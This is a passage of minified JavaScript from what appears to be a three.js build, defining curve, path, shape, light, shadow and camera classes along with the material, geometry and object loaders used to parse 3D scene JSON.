1===e?n.copy(this.v2):(n.copy(this.v2).sub(this.v1),n.multiplyScalar(e).add(this.v1)),n},kl.prototype.getPointAt=function(e,t){return this.getPoint(e,t)},kl.prototype.getTangent=function(){return this.v2.clone().sub(this.v1).normalize()},kl.prototype.copy=function(e){return Rl.prototype.copy.call(this,e),this.v1.copy(e.v1),this.v2.copy(e.v2),this},kl.prototype.toJSON=function(){var e=Rl.prototype.toJSON.call(this);return e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e},kl.prototype.fromJSON=function(e){return Rl.prototype.fromJSON.call(this,e),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this},jl.prototype=Object.create(Rl.prototype),jl.prototype.constructor=jl,jl.prototype.isLineCurve3=!0,jl.prototype.getPoint=function(e,t){var n=t||new It;return 1===e?n.copy(this.v2):(n.copy(this.v2).sub(this.v1),n.multiplyScalar(e).add(this.v1)),n},jl.prototype.getPointAt=function(e,t){return this.getPoint(e,t)},jl.prototype.copy=function(e){return Rl.prototype.copy.call(this,e),this.v1.copy(e.v1),this.v2.copy(e.v2),this},jl.prototype.toJSON=function(){var e=Rl.prototype.toJSON.call(this);return e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e},jl.prototype.fromJSON=function(e){return Rl.prototype.fromJSON.call(this,e),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this},Wl.prototype=Object.create(Rl.prototype),Wl.prototype.constructor=Wl,Wl.prototype.isQuadraticBezierCurve=!0,Wl.prototype.getPoint=function(e,t){var n=t||new Pt,i=this.v0,r=this.v1,a=this.v2;return n.set(Fl(e,i.x,r.x,a.x),Fl(e,i.y,r.y,a.y)),n},Wl.prototype.copy=function(e){return Rl.prototype.copy.call(this,e),this.v0.copy(e.v0),this.v1.copy(e.v1),this.v2.copy(e.v2),this},Wl.prototype.toJSON=function(){var e=Rl.prototype.toJSON.call(this);return e.v0=this.v0.toArray(),e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e},Wl.prototype.fromJSON=function(e){return Rl.prototype.fromJSON.call(this,e),this.v0.fromArray(e.v0),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this},ql.prototype=Object.create(Rl.prototype),ql.prototype.constructor=ql,ql.prototype.isQuadraticBezierCurve3=!0,ql.prototype.getPoint=function(e,t){var n=t||new It,i=this.v0,r=this.v1,a=this.v2;return n.set(Fl(e,i.x,r.x,a.x),Fl(e,i.y,r.y,a.y),Fl(e,i.z,r.z,a.z)),n},ql.prototype.copy=function(e){return Rl.prototype.copy.call(this,e),this.v0.copy(e.v0),this.v1.copy(e.v1),this.v2.copy(e.v2),this},ql.prototype.toJSON=function(){var e=Rl.prototype.toJSON.call(this);return e.v0=this.v0.toArray(),e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e},ql.prototype.fromJSON=function(e){return Rl.prototype.fromJSON.call(this,e),this.v0.fromArray(e.v0),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this},Xl.prototype=Object.create(Rl.prototype),Xl.prototype.constructor=Xl,Xl.prototype.isSplineCurve=!0,Xl.prototype.getPoint=function(e,t){var n=t||new Pt,i=this.points,r=(i.length-1)*e,a=Math.floor(r),o=r-a,s=i[0===a?a:a-1],c=i[a],l=i[a>i.length-2?i.length-1:a+1],h=i[a>i.length-3?i.length-1:a+2];return n.set(Ul(o,s.x,c.x,l.x,h.x),Ul(o,s.y,c.y,l.y,h.y)),n},Xl.prototype.copy=function(e){Rl.prototype.copy.call(this,e),this.points=[];for(var t=0,n=e.points.length;t<n;t++){var i=e.points[t];this.points.push(i.clone())}return this},Xl.prototype.toJSON=function(){var e=Rl.prototype.toJSON.call(this);e.points=[];for(var t=0,n=this.points.length;t<n;t++){var i=this.points[t];e.points.push(i.toArray())}return e},Xl.prototype.fromJSON=function(e){Rl.prototype.fromJSON.call(this,e),this.points=[];for(var t=0,n=e.points.length;t<n;t++){var i=e.points[t];this.points.push((new Pt).fromArray(i))}return this};var Yl=Object.freeze({__proto__:null,ArcCurve:Cl,CatmullRomCurve3:Bl,CubicBezierCurve:Hl,CubicBezierCurve3:Vl,EllipseCurve:Pl,LineCurve:kl,LineCurve3:jl,QuadraticBezierCurve:Wl,QuadraticBezierCurve3:ql,SplineCurve:Xl});function Jl(){Rl.call(this),this.type="CurvePath",this.curves=[],this.autoClose=!1}function Zl(e){Jl.call(this),this.type="Path",this.currentPoint=new Pt,e&&this.setFromPoints(e)}function Ql(e){Zl.call(this,e),this.uuid=Rt.generateUUID(),this.type="Shape",this.holes=[]}function Kl(e,t){vn.call(this),this.type="Light",this.color=new si(e),this.intensity=void 0!==t?t:1,this.receiveShadow=void 0}function $l(e,t,n){Kl.call(this,e,n),this.type="HemisphereLight",this.castShadow=void 0,this.position.copy(vn.DefaultUp),this.updateMatrix(),this.groundColor=new si(t)}function eh(e){this.camera=e,this.bias=0,this.radius=1,this.mapSize=new Pt(512,512),this.map=null,this.mapPass=null,this.matrix=new Qt,this._frustum=new Tr,this._frameExtents=new Pt(1,1),this._viewportCount=1,this._viewports=[new Ht(0,0,1,1)]}function th(){eh.call(this,new vr(50,1,.5,500))}function nh(e,t,n,i,r,a){Kl.call(this,e,t),this.type="SpotLight",this.position.copy(vn.DefaultUp),this.updateMatrix(),this.target=new vn,Object.defineProperty(this,"power",{get:function(){return this.intensity*Math.PI},set:function(e){this.intensity=e/Math.PI}}),this.distance=void 0!==n?n:0,this.angle=void 0!==i?i:Math.PI/3,this.penumbra=void 0!==r?r:0,this.decay=void 0!==a?a:1,this.shadow=new th}function ih(){eh.call(this,new vr(90,1,.5,500)),this._frameExtents=new Pt(4,2),this._viewportCount=6,this._viewports=[new Ht(2,1,1,1),new Ht(0,1,1,1),new Ht(3,1,1,1),new Ht(1,1,1,1),new Ht(3,0,1,1),new Ht(1,0,1,1)],this._cubeDirections=[new It(1,0,0),new It(-1,0,0),new It(0,0,1),new It(0,0,-1),new It(0,1,0),new It(0,-1,0)],this._cubeUps=[new It(0,1,0),new It(0,1,0),new It(0,1,0),new It(0,1,0),new It(0,0,1),new It(0,0,-1)]}function rh(e,t,n,i){Kl.call(this,e,t),this.type="PointLight",Object.defineProperty(this,"power",{get:function(){return 4*this.intensity*Math.PI},set:function(e){this.intensity=e/(4*Math.PI)}}),this.distance=void 0!==n?n:0,this.decay=void 0!==i?i:1,this.shadow=new ih}function ah(e,t,n,i,r,a){mr.call(this),this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=void 0!==e?e:-1,this.right=void 0!==t?t:1,this.top=void 0!==n?n:1,this.bottom=void 0!==i?i:-1,this.near=void 0!==r?r:.1,this.far=void 0!==a?a:2e3,this.updateProjectionMatrix()}function oh(){eh.call(this,new ah(-5,5,5,-5,.5,500))}function sh(e,t){Kl.call(this,e,t),this.type="DirectionalLight",this.position.copy(vn.DefaultUp),this.updateMatrix(),this.target=new vn,this.shadow=new oh}function ch(e,t){Kl.call(this,e,t),this.type="AmbientLight",this.castShadow=void 0}function lh(e,t,n,i){Kl.call(this,e,t),this.type="RectAreaLight",this.width=void 0!==n?n:10,this.height=void 0!==i?i:10}function hh(e){bl.call(this,e),this.textures={}}Jl.prototype=Object.assign(Object.create(Rl.prototype),{constructor:Jl,add:function(e){this.curves.push(e)},closePath:function(){var e=this.curves[0].getPoint(0),t=this.curves[this.curves.length-1].getPoint(1);e.equals(t)||this.curves.push(new kl(t,e))},getPoint:function(e){for(var t=e*this.getLength(),n=this.getCurveLengths(),i=0;i<n.length;){if(n[i]>=t){var r=n[i]-t,a=this.curves[i],o=a.getLength(),s=0===o?0:1-r/o;return a.getPointAt(s)}i++}return null},getLength:function(){var e=this.getCurveLengths();return e[e.length-1]},updateArcLengths:function(){this.needsUpdate=!0,this.cacheLengths=null,this.getCurveLengths()},getCurveLengths:function(){if(this.cacheLengths&&this.cacheLengths.length===this.curves.length)return this.cacheLengths;for(var e=[],t=0,n=0,i=this.curves.length;n<i;n++)t+=this.curves[n].getLength(),e.push(t);return this.cacheLengths=e,e},getSpacedPoints:function(e){void 0===e&&(e=40);for(var t=[],n=0;n<=e;n++)t.push(this.getPoint(n/e));return this.autoClose&&t.push(t[0]),t},getPoints:function(e){e=e||12;for(var t,n=[],i=0,r=this.curves;i<r.length;i++)for(var a=r[i],o=a&&a.isEllipseCurve?2*e:a&&(a.isLineCurve||a.isLineCurve3)?1:a&&a.isSplineCurve?e*a.points.length:e,s=a.getPoints(o),c=0;c<s.length;c++){var l=s[c];t&&t.equals(l)||(n.push(l),t=l)}return this.autoClose&&n.length>1&&!n[n.length-1].equals(n[0])&&n.push(n[0]),n},copy:function(e){Rl.prototype.copy.call(this,e),this.curves=[];for(var t=0,n=e.curves.length;t<n;t++){var i=e.curves[t];this.curves.push(i.clone())}return this.autoClose=e.autoClose,this},toJSON:function(){var e=Rl.prototype.toJSON.call(this);e.autoClose=this.autoClose,e.curves=[];for(var t=0,n=this.curves.length;t<n;t++){var i=this.curves[t];e.curves.push(i.toJSON())}return e},fromJSON:function(e){Rl.prototype.fromJSON.call(this,e),this.autoClose=e.autoClose,this.curves=[];for(var t=0,n=e.curves.length;t<n;t++){var i=e.curves[t];this.curves.push((new Yl[i.type]).fromJSON(i))}return this}}),Zl.prototype=Object.assign(Object.create(Jl.prototype),{constructor:Zl,setFromPoints:function(e){this.moveTo(e[0].x,e[0].y);for(var t=1,n=e.length;t<n;t++)this.lineTo(e[t].x,e[t].y);return this},moveTo:function(e,t){return this.currentPoint.set(e,t),this},lineTo:function(e,t){var n=new kl(this.currentPoint.clone(),new Pt(e,t));return this.curves.push(n),this.currentPoint.set(e,t),this},quadraticCurveTo:function(e,t,n,i){var r=new Wl(this.currentPoint.clone(),new Pt(e,t),new Pt(n,i));return this.curves.push(r),this.currentPoint.set(n,i),this},bezierCurveTo:function(e,t,n,i,r,a){var o=new Hl(this.currentPoint.clone(),new Pt(e,t),new Pt(n,i),new Pt(r,a));return this.curves.push(o),this.currentPoint.set(r,a),this},splineThru:function(e){var t=new Xl([this.currentPoint.clone()].concat(e));return this.curves.push(t),this.currentPoint.copy(e[e.length-1]),this},arc:function(e,t,n,i,r,a){var o=this.currentPoint.x,s=this.currentPoint.y;return this.absarc(e+o,t+s,n,i,r,a),this},absarc:function(e,t,n,i,r,a){return this.absellipse(e,t,n,n,i,r,a),this},ellipse:function(e,t,n,i,r,a,o,s){var c=this.currentPoint.x,l=this.currentPoint.y;return this.absellipse(e+c,t+l,n,i,r,a,o,s),this},absellipse:function(e,t,n,i,r,a,o,s){var c=new Pl(e,t,n,i,r,a,o,s);if(this.curves.length>0){var l=c.getPoint(0);l.equals(this.currentPoint)||this.lineTo(l.x,l.y)}this.curves.push(c);var h=c.getPoint(1);return this.currentPoint.copy(h),this},copy:function(e){return Jl.prototype.copy.call(this,e),this.currentPoint.copy(e.currentPoint),this},toJSON:function(){var e=Jl.prototype.toJSON.call(this);return e.currentPoint=this.currentPoint.toArray(),e},fromJSON:function(e){return Jl.prototype.fromJSON.call(this,e),this.currentPoint.fromArray(e.currentPoint),this}}),Ql.prototype=Object.assign(Object.create(Zl.prototype),{constructor:Ql,getPointsHoles:function(e){for(var t=[],n=0,i=this.holes.length;n<i;n++)t[n]=this.holes[n].getPoints(e);return t},extractPoints:function(e){return{shape:this.getPoints(e),holes:this.getPointsHoles(e)}},copy:function(e){Zl.prototype.copy.call(this,e),this.holes=[];for(var t=0,n=e.holes.length;t<n;t++){var i=e.holes[t];this.holes.push(i.clone())}return this},toJSON:function(){var e=Zl.prototype.toJSON.call(this);e.uuid=this.uuid,e.holes=[];for(var t=0,n=this.holes.length;t<n;t++){var i=this.holes[t];e.holes.push(i.toJSON())}return e},fromJSON:function(e){Zl.prototype.fromJSON.call(this,e),this.uuid=e.uuid,this.holes=[];for(var t=0,n=e.holes.length;t<n;t++){var i=e.holes[t];this.holes.push((new Zl).fromJSON(i))}return this}}),Kl.prototype=Object.assign(Object.create(vn.prototype),{constructor:Kl,isLight:!0,copy:function(e){return vn.prototype.copy.call(this,e),this.color.copy(e.color),this.intensity=e.intensity,this},toJSON:function(e){var t=vn.prototype.toJSON.call(this,e);return t.object.color=this.color.getHex(),t.object.intensity=this.intensity,void 0!==this.groundColor&&(t.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(t.object.distance=this.distance),void 0!==this.angle&&(t.object.angle=this.angle),void 0!==this.decay&&(t.object.decay=this.decay),void 0!==this.penumbra&&(t.object.penumbra=this.penumbra),void 0!==this.shadow&&(t.object.shadow=this.shadow.toJSON()),t}}),$l.prototype=Object.assign(Object.create(Kl.prototype),{constructor:$l,isHemisphereLight:!0,copy:function(e){return Kl.prototype.copy.call(this,e),this.groundColor.copy(e.groundColor),this}}),Object.assign(eh.prototype,{_projScreenMatrix:new Qt,_lightPositionWorld:new It,_lookTarget:new It,getViewportCount:function(){return this._viewportCount},getFrustum:function(){return this._frustum},updateMatrices:function(e){var t=this.camera,n=this.matrix,i=this._projScreenMatrix,r=this._lookTarget,a=this._lightPositionWorld;a.setFromMatrixPosition(e.matrixWorld),t.position.copy(a),r.setFromMatrixPosition(e.target.matrixWorld),t.lookAt(r),t.updateMatrixWorld(),i.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),this._frustum.setFromMatrix(i),n.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),n.multiply(t.projectionMatrix),n.multiply(t.matrixWorldInverse)},getViewport:function(e){return this._viewports[e]},getFrameExtents:function(){return this._frameExtents},copy:function(e){return this.camera=e.camera.clone(),this.bias=e.bias,this.radius=e.radius,this.mapSize.copy(e.mapSize),this},clone:function(){return(new this.constructor).copy(this)},toJSON:function(){var e={};return 0!==this.bias&&(e.bias=this.bias),1!==this.radius&&(e.radius=this.radius),512===this.mapSize.x&&512===this.mapSize.y||(e.mapSize=this.mapSize.toArray()),e.camera=this.camera.toJSON(!1).object,delete e.camera.matrix,e}}),th.prototype=Object.assign(Object.create(eh.prototype),{constructor:th,isSpotLightShadow:!0,updateMatrices:function(e){var t=this.camera,n=2*Rt.RAD2DEG*e.angle,i=this.mapSize.width/this.mapSize.height,r=e.distance||t.far;n===t.fov&&i===t.aspect&&r===t.far||(t.fov=n,t.aspect=i,t.far=r,t.updateProjectionMatrix()),eh.prototype.updateMatrices.call(this,e)}}),nh.prototype=Object.assign(Object.create(Kl.prototype),{constructor:nh,isSpotLight:!0,copy:function(e){return Kl.prototype.copy.call(this,e),this.distance=e.distance,this.angle=e.angle,this.penumbra=e.penumbra,this.decay=e.decay,this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}),ih.prototype=Object.assign(Object.create(eh.prototype),{constructor:ih,isPointLightShadow:!0,updateMatrices:function(e,t){void 0===t&&(t=0);var n=this.camera,i=this.matrix,r=this._lightPositionWorld,a=this._lookTarget,o=this._projScreenMatrix;r.setFromMatrixPosition(e.matrixWorld),n.position.copy(r),a.copy(n.position),a.add(this._cubeDirections[t]),n.up.copy(this._cubeUps[t]),n.lookAt(a),n.updateMatrixWorld(),i.makeTranslation(-r.x,-r.y,-r.z),o.multiplyMatrices(n.projectionMatrix,n.matrixWorldInverse),this._frustum.setFromMatrix(o)}}),rh.prototype=Object.assign(Object.create(Kl.prototype),{constructor:rh,isPointLight:!0,copy:function(e){return Kl.prototype.copy.call(this,e),this.distance=e.distance,this.decay=e.decay,this.shadow=e.shadow.clone(),this}}),ah.prototype=Object.assign(Object.create(mr.prototype),{constructor:ah,isOrthographicCamera:!0,copy:function(e,t){return mr.prototype.copy.call(this,e,t),this.left=e.left,this.right=e.right,this.top=e.top,this.bottom=e.bottom,this.near=e.near,this.far=e.far,this.zoom=e.zoom,this.view=null===e.view?null:Object.assign({},e.view),this},setViewOffset:function(e,t,n,i,r,a){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()},clearViewOffset:function(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()},updateProjectionMatrix:function(){var e=(this.right-this.left)/(2*this.zoom),t=(this.top-this.bottom)/(2*this.zoom),n=(this.right+this.left)/2,i=(this.top+this.bottom)/2,r=n-e,a=n+e,o=i+t,s=i-t;if(null!==this.view&&this.view.enabled){var c=this.zoom/(this.view.width/this.view.fullWidth),l=this.zoom/(this.view.height/this.view.fullHeight),h=(this.right-this.left)/this.view.width,u=(this.top-this.bottom)/this.view.height;a=(r+=h*(this.view.offsetX/c))+h*(this.view.width/c),s=(o-=u*(this.view.offsetY/l))-u*(this.view.height/l)}this.projectionMatrix.makeOrthographic(r,a,o,s,this.near,this.far),this.projectionMatrixInverse.getInverse(this.projectionMatrix)},toJSON:function(e){var t=vn.prototype.toJSON.call(this,e);return t.object.zoom=this.zoom,t.object.left=this.left,t.object.right=this.right,t.object.top=this.top,t.object.bottom=this.bottom,t.object.near=this.near,t.object.far=this.far,null!==this.view&&(t.object.view=Object.assign({},this.view)),t}}),oh.prototype=Object.assign(Object.create(eh.prototype),{constructor:oh,isDirectionalLightShadow:!0,updateMatrices:function(e){eh.prototype.updateMatrices.call(this,e)}}),sh.prototype=Object.assign(Object.create(Kl.prototype),{constructor:sh,isDirectionalLight:!0,copy:function(e){return Kl.prototype.copy.call(this,e),this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}),ch.prototype=Object.assign(Object.create(Kl.prototype),{constructor:ch,isAmbientLight:!0}),lh.prototype=Object.assign(Object.create(Kl.prototype),{constructor:lh,isRectAreaLight:!0,copy:function(e){return Kl.prototype.copy.call(this,e),this.width=e.width,this.height=e.height,this},toJSON:function(e){var t=Kl.prototype.toJSON.call(this,e);return t.object.width=this.width,t.object.height=this.height,t}}),hh.prototype=Object.assign(Object.create(bl.prototype),{constructor:hh,load:function(e,t,n,i){var r=this,a=new wl(r.manager);a.setPath(r.path),a.load(e,function(e){t(r.parse(JSON.parse(e)))},n,i)},parse:function(e){var t=this.textures;function n(e){return void 0===t[e]&&console.warn("THREE.MaterialLoader: Undefined texture",e),t[e]}var i=new tl[e.type];if(void 0!==e.uuid&&(i.uuid=e.uuid),void 0!==e.name&&(i.name=e.name),void 0!==e.color&&i.color.setHex(e.color),void 0!==e.roughness&&(i.roughness=e.roughness),void 0!==e.metalness&&(i.metalness=e.metalness),void 0!==e.sheen&&(i.sheen=(new si).setHex(e.sheen)),void 0!==e.emissive&&i.emissive.setHex(e.emissive),void 0!==e.specular&&i.specular.setHex(e.specular),void 0!==e.shininess&&(i.shininess=e.shininess),void 0!==e.clearcoat&&(i.clearcoat=e.clearcoat),void 0!==e.clearcoatRoughness&&(i.clearcoatRoughness=e.clearcoatRoughness),void 0!==e.vertexColors&&(i.vertexColors=e.vertexColors),void 0!==e.fog&&(i.fog=e.fog),void 0!==e.flatShading&&(i.flatShading=e.flatShading),void 0!==e.blending&&(i.blending=e.blending),void 0!==e.combine&&(i.combine=e.combine),void 0!==e.side&&(i.side=e.side),void 0!==e.opacity&&(i.opacity=e.opacity),void 0!==e.transparent&&(i.transparent=e.transparent),void 0!==e.alphaTest&&(i.alphaTest=e.alphaTest),void 0!==e.depthTest&&(i.depthTest=e.depthTest),void 0!==e.depthWrite&&(i.depthWrite=e.depthWrite),void 0!==e.colorWrite&&(i.colorWrite=e.colorWrite),void 0!==e.stencilWrite&&(i.stencilWrite=e.stencilWrite),void 0!==e.stencilWriteMask&&(i.stencilWriteMask=e.stencilWriteMask),void 0!==e.stencilFunc&&(i.stencilFunc=e.stencilFunc),void 0!==e.stencilRef&&(i.stencilRef=e.stencilRef),void 0!==e.stencilFuncMask&&(i.stencilFuncMask=e.stencilFuncMask),void 0!==e.stencilFail&&(i.stencilFail=e.stencilFail),void 0!==e.stencilZFail&&(i.stencilZFail=e.stencilZFail),void 0!==e.stencilZPass&&(i.stencilZPass=e.stencilZPass),void 0!==e.wireframe&&(i.wireframe=e.wireframe),void 0!==e.wireframeLinewidth&&(i.wireframeLinewidth=e.wireframeLinewidth),void 0!==e.wireframeLinecap&&(i.wireframeLinecap=e.wireframeLinecap),void 0!==e.wireframeLinejoin&&(i.wireframeLinejoin=e.wireframeLinejoin),void 0!==e.rotation&&(i.rotation=e.rotation),1!==e.linewidth&&(i.linewidth=e.linewidth),void 0!==e.dashSize&&(i.dashSize=e.dashSize),void 0!==e.gapSize&&(i.gapSize=e.gapSize),void 0!==e.scale&&(i.scale=e.scale),void 0!==e.polygonOffset&&(i.polygonOffset=e.polygonOffset),void 0!==e.polygonOffsetFactor&&(i.polygonOffsetFactor=e.polygonOffsetFactor),void 0!==e.polygonOffsetUnits&&(i.polygonOffsetUnits=e.polygonOffsetUnits),void 0!==e.skinning&&(i.skinning=e.skinning),void 0!==e.morphTargets&&(i.morphTargets=e.morphTargets),void 0!==e.morphNormals&&(i.morphNormals=e.morphNormals),void 0!==e.dithering&&(i.dithering=e.dithering),void 0!==e.visible&&(i.visible=e.visible),void 0!==e.toneMapped&&(i.toneMapped=e.toneMapped),void 0!==e.userData&&(i.userData=e.userData),void 0!==e.uniforms)for(var r in e.uniforms){var a=e.uniforms[r];switch(i.uniforms[r]={},a.type){case"t":i.uniforms[r].value=n(a.value);break;case"c":i.uniforms[r].value=(new si).setHex(a.value);break;case"v2":i.uniforms[r].value=(new Pt).fromArray(a.value);break;case"v3":i.uniforms[r].value=(new It).fromArray(a.value);break;case"v4":i.uniforms[r].value=(new Ht).fromArray(a.value);break;case"m3":i.uniforms[r].value=(new Bt).fromArray(a.value);case"m4":i.uniforms[r].value=(new Qt).fromArray(a.value);break;default:i.uniforms[r].value=a.value}}if(void 0!==e.defines&&(i.defines=e.defines),void 0!==e.vertexShader&&(i.vertexShader=e.vertexShader),void 0!==e.fragmentShader&&(i.fragmentShader=e.fragmentShader),void 0!==e.extensions)for(var o in e.extensions)i.extensions[o]=e.extensions[o];if(void 0!==e.shading&&(i.flatShading=1===e.shading),void 0!==e.size&&(i.size=e.size),void 0!==e.sizeAttenuation&&(i.sizeAttenuation=e.sizeAttenuation),void 0!==e.map&&(i.map=n(e.map)),void 0!==e.matcap&&(i.matcap=n(e.matcap)),void 0!==e.alphaMap&&(i.alphaMap=n(e.alphaMap),i.transparent=!0),void 0!==e.bumpMap&&(i.bumpMap=n(e.bumpMap)),void 0!==e.bumpScale&&(i.bumpScale=e.bumpScale),void 0!==e.normalMap&&(i.normalMap=n(e.normalMap)),void 0!==e.normalMapType&&(i.normalMapType=e.normalMapType),void 0!==e.normalScale){var s=e.normalScale;!1===Array.isArray(s)&&(s=[s,s]),i.normalScale=(new Pt).fromArray(s)}return void 0!==e.displacementMap&&(i.displacementMap=n(e.displacementMap)),void 0!==e.displacementScale&&(i.displacementScale=e.displacementScale),void 0!==e.displacementBias&&(i.displacementBias=e.displacementBias),void 0!==e.roughnessMap&&(i.roughnessMap=n(e.roughnessMap)),void 0!==e.metalnessMap&&(i.metalnessMap=n(e.metalnessMap)),void 0!==e.emissiveMap&&(i.emissiveMap=n(e.emissiveMap)),void 0!==e.emissiveIntensity&&(i.emissiveIntensity=e.emissiveIntensity),void 0!==e.specularMap&&(i.specularMap=n(e.specularMap)),void 0!==e.envMap&&(i.envMap=n(e.envMap)),void 0!==e.envMapIntensity&&(i.envMapIntensity=e.envMapIntensity),void 0!==e.reflectivity&&(i.reflectivity=e.reflectivity),void 0!==e.refractionRatio&&(i.refractionRatio=e.refractionRatio),void 0!==e.lightMap&&(i.lightMap=n(e.lightMap)),void 0!==e.lightMapIntensity&&(i.lightMapIntensity=e.lightMapIntensity),void 0!==e.aoMap&&(i.aoMap=n(e.aoMap)),void 0!==e.aoMapIntensity&&(i.aoMapIntensity=e.aoMapIntensity),void 0!==e.gradientMap&&(i.gradientMap=n(e.gradientMap)),void 0!==e.clearcoatNormalMap&&(i.clearcoatNormalMap=n(e.clearcoatNormalMap)),void 0!==e.clearcoatNormalScale&&(i.clearcoatNormalScale=(new Pt).fromArray(e.clearcoatNormalScale)),i},setTextures:function(e){return this.textures=e,this}});var uh={decodeText:function(e){if("undefined"!=typeof TextDecoder)return(new TextDecoder).decode(e);for(var t="",n=0,i=e.length;n<i;n++)t+=String.fromCharCode(e[n]);try{return decodeURIComponent(escape(t))}catch(e){return t}},extractUrlBase:function(e){var t=e.lastIndexOf("/");return-1===t?"./":e.substr(0,t+1)}};function ph(){Ni.call(this),this.type="InstancedBufferGeometry",this.maxInstancedCount=void 0}function dh(e,t,n,i){"number"==typeof n&&(i=n,n=!1,console.error("THREE.InstancedBufferAttribute: The constructor now expects normalized as the third argument.")),vi.call(this,e,t,n),this.meshPerAttribute=i||1}function fh(e){bl.call(this,e)}ph.prototype=Object.assign(Object.create(Ni.prototype),{constructor:ph,isInstancedBufferGeometry:!0,copy:function(e){return Ni.prototype.copy.call(this,e),this.maxInstancedCount=e.maxInstancedCount,this},clone:function(){return(new this.constructor).copy(this)},toJSON:function(){var e=Ni.prototype.toJSON.call(this);return e.maxInstancedCount=this.maxInstancedCount,e.isInstancedBufferGeometry=!0,e}}),dh.prototype=Object.assign(Object.create(vi.prototype),{constructor:dh,isInstancedBufferAttribute:!0,copy:function(e){return vi.prototype.copy.call(this,e),this.meshPerAttribute=e.meshPerAttribute,this},toJSON:function(){var e=vi.prototype.toJSON.call(this);return e.meshPerAttribute=this.meshPerAttribute,e.isInstancedBufferAttribute=!0,e}}),fh.prototype=Object.assign(Object.create(bl.prototype),{constructor:fh,load:function(e,t,n,i){var r=this,a=new wl(r.manager);a.setPath(r.path),a.load(e,function(e){t(r.parse(JSON.parse(e)))},n,i)},parse:function(e){var t=e.isInstancedBufferGeometry?new ph:new Ni,n=e.data.index;if(void 0!==n){var i=new mh[n.type](n.array);t.setIndex(new vi(i,1))}var r=e.data.attributes;for(var a in r){var o=r[a],s=(i=new mh[o.type](o.array),new(o.isInstancedBufferAttribute?dh:vi)(i,o.itemSize,o.normalized));void 0!==o.name&&(s.name=o.name),t.setAttribute(a,s)}var c=e.data.morphAttributes;if(c)for(var a in c){for(var l=c[a],h=[],u=0,p=l.length;u<p;u++){o=l[u],s=new vi(i=new mh[o.type](o.array),o.itemSize,o.normalized);void 0!==o.name&&(s.name=o.name),h.push(s)}t.morphAttributes[a]=h}e.data.morphTargetsRelative&&(t.morphTargetsRelative=!0);var d=e.data.groups||e.data.drawcalls||e.data.offsets;if(void 0!==d){u=0;for(var f=d.length;u!==f;++u){var m=d[u];t.addGroup(m.start,m.count,m.materialIndex)}}var v=e.data.boundingSphere;if(void 0!==v){var g=new It;void 0!==v.center&&g.fromArray(v.center),t.boundingSphere=new In(g,v.radius)}return e.name&&(t.name=e.name),e.userData&&(t.userData=e.userData),t}});var mh={Int8Array:Int8Array,Uint8Array:Uint8Array,Uint8ClampedArray:"undefined"!=typeof Uint8ClampedArray?Uint8ClampedArray:Uint8Array,Int16Array:Int16Array,Uint16Array:Uint16Array,Int32Array:Int32Array,Uint32Array:Uint32Array,Float32Array:Float32Array,Float64Array:Float64Array};function vh(e){bl.call(this,e)}vh.prototype=Object.assign(Object.create(bl.prototype),{constructor:vh,load:function(e,t,n,i){var r=this,a=""===this.path?uh.extractUrlBase(e):this.path;this.resourcePath=this.resourcePath||a;var o=new wl(r.manager);o.setPath(this.path),o.load(e,function(n){var a=null;try{a=JSON.parse(n)}catch(t){return void 0!==i&&i(t),void console.error("THREE:ObjectLoader: Can't parse "+e+".",t.message)}var o=a.metadata;void 0!==o&&void 0!==o.type&&"geometry"!==o.type.toLowerCase()?r.parse(a,t):console.error("THREE.ObjectLoader: Can't load "+e)},n,i)},parse:function(e,t){var n=this.parseShape(e.shapes),i=this.parseGeometries(e.geometries,n),r=this.parseImages(e.images,function(){void 0!==t&&t(s)}),a=this.parseTextures(e.textures,r),o=this.parseMaterials(e.materials,a),s=this.parseObject(e.object,i,o);return e.animations&&(s.animations=this.parseAnimations(e.animations)),void 0!==e.images&&0!==e.images.length||void 0!==t&&t(s),s},parseShape:function(e){var t={};if(void 0!==e)for(var n=0,i=e.length;n<i;n++){var r=(new Ql).fromJSON(e[n]);t[r.uuid]=r}return t},parseGeometries:function(e,t){var n={};if(void 0!==e)for(var i=new fh,r=0,a=e.length;r<a;r++){var o,s=e[r];switch(s.type){case"PlaneGeometry":case"PlaneBufferGeometry":o=new jc[s.type](s.width,s.height,s.widthSegments,s.heightSegments);break;case"BoxGeometry":case"BoxBufferGeometry":case"CubeGeometry":o=new jc[s.type](s.width,s.height,s.depth,s.widthSegments,s.heightSegments,s.depthSegments);break;case"CircleGeometry":case"CircleBufferGeometry":o=new jc[s.type](s.radius,s.segments,s.thetaStart,s.thetaLength);break;case"CylinderGeometry":case"CylinderBufferGeometry":o=new jc[s.type](s.radiusTop,s.radiusBottom,s.height,s.radialSegments,s.heightSegments,s.openEnded,s.thetaStart,s.thetaLength);break;case"ConeGeometry":case"ConeBufferGeometry":o=new jc[s.type](s.radius,s.height,s.radialSegments,s.heightSegments,s.openEnded,s.thetaStart,s.thetaLength);break;case"SphereGeometry":case"SphereBufferGeometry":o=new jc[s.type](s.radius,s.widthSegments,s.heightSegments,s.phiStart,s.phiLength,s.thetaStart,s.thetaLength);break;case"DodecahedronGeometry":case"DodecahedronBufferGeometry":case"IcosahedronGeometry":case"IcosahedronBufferGeometry":case"OctahedronGeometry":case"OctahedronBufferGeometry":case"TetrahedronGeometry":case"TetrahedronBufferGeometry":o=new jc[s.type](s.radius,s.detail);break;case"RingGeometry":case"RingBufferGeometry":o=new 